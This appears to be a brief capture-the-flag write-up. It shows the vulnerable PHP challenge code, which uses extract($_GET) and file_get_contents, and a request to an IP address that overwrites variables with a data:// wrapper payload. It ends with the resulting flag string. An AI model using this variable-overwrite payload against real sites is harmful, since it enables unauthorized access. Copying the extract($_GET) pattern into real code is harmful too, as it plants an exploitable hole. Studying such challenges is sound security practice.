 114.67.175.224:11692/?ac=1&fn=data://text/plain,1
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{5cf923de47774e3974231529fb1223a5}